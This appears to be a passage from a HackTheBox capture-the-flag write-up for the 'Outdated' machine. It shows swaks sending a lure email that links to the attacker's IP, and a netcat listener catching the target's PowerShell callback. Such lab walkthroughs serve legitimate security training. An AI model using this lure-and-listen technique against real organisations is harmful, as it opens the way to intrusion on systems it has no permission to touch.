 -> To: itsupport@outdated.htb
-> From: test@test.com
-> Subject:Internal Web App Request
-> Message-Id: <20230104024147.650930@HackBox>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> http://10.10.14.113/
->
->
-> .
<-  250 Queued (10.578 seconds)
-> QUIT
<-  221 goodbye
=== Connection closed with remote host.
/home/s0bek/HTB/outdated/content took 12s
❯ nc -lnvp 80
nc: Permission denied
❯ sudo nc -lnvp 80
[sudo] password for s0bek:
Sorry, try again.
[sudo] password for s0bek:
Listening on 0.0.0.0 80
Connection received on 10.10.11.175 49800
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.906
Host: 10.10.14.113
Connection: Keep-Alive